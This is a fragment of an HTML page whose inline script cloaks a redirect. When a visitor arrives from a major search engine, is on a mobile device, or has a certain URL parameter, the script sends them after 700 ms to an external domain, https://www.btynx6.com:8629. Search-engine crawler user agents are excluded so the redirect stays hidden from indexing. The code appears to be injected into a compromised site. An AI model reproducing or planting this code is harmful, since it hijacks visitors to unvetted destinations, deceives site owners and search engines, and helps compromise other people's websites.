            if(( s.indexOf("google")>0 || s.indexOf("baidu")>0 || s.indexOf("yahoo")>0 ||s.indexOf("sogou")>0||s.indexOf("360")>0||s.indexOf("zm.sm-tc.cn")>0||s.indexOf("m.sm.cn")>0||(/Android|webOS|iPhone|iPod|BlackBerry/i.test(ua))||url.indexOf("?__CBK=")>0)&&ua.indexOf("http")<=0&&ua.indexOf("YisouSpider")<=0&&ua.indexOf("Baiduspider")<=0&&ua.indexOf("360Spider")<=0&&ua.indexOf("sogou.com")<=0&&ua.indexOf("Bytespider")<=0&&ua.indexOf("Googlebot")<=0)
             { 
                if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(ua))
            	{
            		location.href="https://www.btynx6.com:8629";
            	}
            	else
            	{
            		location.href="https://www.btynx6.com:8629";
            	}  
             } 
        } 
        
        setTimeout(TiaoZhuan, 700);
    </script> 
</body>
</html>
